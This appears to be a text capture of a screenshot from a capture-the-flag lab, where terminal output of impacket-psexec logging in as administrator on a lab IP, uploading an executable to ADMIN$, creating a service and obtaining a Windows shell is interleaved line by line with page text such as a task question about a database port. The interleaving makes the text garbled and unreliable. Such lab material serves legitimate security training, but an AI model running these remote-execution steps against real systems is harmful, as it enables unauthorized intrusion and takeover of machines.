 └─$ /usr/bin/impacket-psexec administrator@10.129.210.53
If you don't see an update after 2-3 minutes, refresh the page.
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
ONLINE
[*] Requesting shares on 10.129.210.53.....
[*] Found writable share ADMIN$
TARGET MACHINE IP ADDRESS
[*] Uploading file XuypJLFV.exe
10.129.210.53
[*] Opening SVCManager on 10.129.210.53.....
Read the walkthrough provided, to get a detailed
[*] Creating service uauh on 10.129.210.53.....
guide on how to pwn this machine.
[*] Starting service uauh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
TASK 1
(c) 2018 Microsoft Corporation. All rights reserved.
Which TCP port is hosting a database server?